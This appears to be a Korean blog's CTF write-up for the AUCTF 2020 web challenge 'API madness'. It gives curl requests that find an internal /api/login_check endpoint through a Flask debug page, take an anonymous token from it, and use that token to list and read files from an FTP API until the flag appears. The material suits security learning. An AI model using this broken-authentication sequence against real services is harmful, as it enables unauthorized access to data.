| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | ||
| 6 | 7 | 8 | 9 | 10 | 11 | 12 |
| 13 | 14 | 15 | 16 | 17 | 18 | 19 |
| 20 | 21 | 22 | 23 | 24 | 25 | 26 |
| 27 | 28 | 29 | 30 | 31 |
- ftz
- NewsClipping
- 버퍼오버플로우
- 어셈블리어
- buffer over flow
- RITSEC
- 웹해킹
- Linux
- 보안뉴스
- Hackerschool
- RITSEC CTF 2019
- ctf
- Next.js
- CodeEngn
- 리눅스
- webhacking
- HackCTF
- Shadow 동아리
- 뉴스클리핑
- PWN
- 리버싱
- x64dbg
- writeup
- requests
- termux
- SQL Injection
- Nop Slide
- reversing
- Python
- BOF
- Today
- Total
Jaeseo's Information Security Story
AUCTF 2020 - WEB - API madness WriteUP 본문
접근을 하면 아래의 형태로 API 응답이 오는 것을 확인 할 수 있다.
{
NOTE: "For API help visit our help page /static/help",
status: "OK"
}Endpoints
/api/login - POST
/api/ftp/dir - POST
/api/ftp/get_file - POST
Params
/api/login - username, password
/ftp/dir - dir
/ftp/get_file - file
/api/login에 접근해서 username과 password를 JSON 형태로 전송을 해본다.
curl -X POST -H "Content-Type: application/json" -d '{ "username" : "", "password" : "" }' http://192.168.99.102:10001/api/login
이때 오류가 발생해서 flak debug 페이지가 나오게 되는데 받은 데이터를 다시 내부의 /api/login_check 에 전달하여 전송을 하고 응답을 다시 재전송 하는 과정 중에 오류가 발생 한 것을 볼 수 있다.

이번에는 /api/login_check에 요청을 날려본다.
curl -X POST -H "Content-Type: application/json" -d '{ "username" : "anonymous", "password" : "" }' http://192.168.99.102:10001/api/login_check
이때 토큰이 정상적으로 응답이 오게 되는데 username과 password가 다른 값이 들어 가 있을 때에는 token의 값이 null로 오게 된다. 이러한 이유는 id와 password가 없을 경우 anonymous 계정으로 인식하게 되어서 정상적으로 토큰이 발급이 된 것 이다.
이후 이 발급 받은 토큰을 가지고 ftp 서버를 탐방하며 파일에 대해 요청을 하면된다.
curl -X POST -H "Content-Type: application/json" -d '{ "token": "e7ac0786668e0ff0f02b62bd04f45ff636fd82db63b1104601c975dc005f3a67", "dir": "/" }' http://192.168.99.102:10001/api/ftp/dir

curl -X POST -H "Content-Type: application/json" -d '{ "token": "e7ac0786668e0ff0f02b62bd04f45ff636fd82db63b1104601c975dc005f3a67", "file": "/flag.txt" }' http://192.168.99.102:10001/api/ftp/get_file


auctf{0w@sp_6roK3N_@uth}